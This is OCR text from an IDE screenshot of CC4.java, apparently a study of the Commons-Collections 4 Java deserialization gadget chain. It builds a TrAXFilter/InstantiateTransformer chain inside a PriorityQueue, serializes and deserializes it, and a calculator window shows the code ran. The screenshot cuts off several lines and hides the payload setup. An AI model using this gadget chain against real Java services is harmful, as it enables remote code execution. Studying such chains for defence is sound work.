 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help chain - CC4.java - IntelliJ IDEA
chain src main java com garck3h ccChain4 CC4 main CC4
CC4.java pom.xml (chain) PriorityQueue.java TransformingComparator.java Object.java Maven
1: Project
Z: Structure
34
35 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});
36 Transformer[] transformers = new Transformer[]{
37 new ConstantTransformer(TrAXFilter.class),
38 instantiateTransformer
39 };
40 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers)
41 TransformingComparator transformingComparator = new TransformingComparator<
42 PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
43
44 setFieldValue(priorityQueue, fieldName: "size", value: 2);
45
46 serialize(priorityQueue);
47 unserialize();
48 }
49
50 public static void serialize(Object obj) throws Exception {
51 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStr
52 outputStream.writeObject(obj);
53 outputStream.close();
54 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CC4
CC4: at 2023/8/15 20:32 2 s 6 ms
org.example:chain:jar:1.0- 340 ms
exec 307 ms
Failed to execute goal org.c
Failed to execute goal org.codehaus.mojo:exec-maven-pl chain: Command execution failed.
2: Favorites
3: Find 6: TODO 4: Run 5: Debug Terminal Build
47:23 CRLF U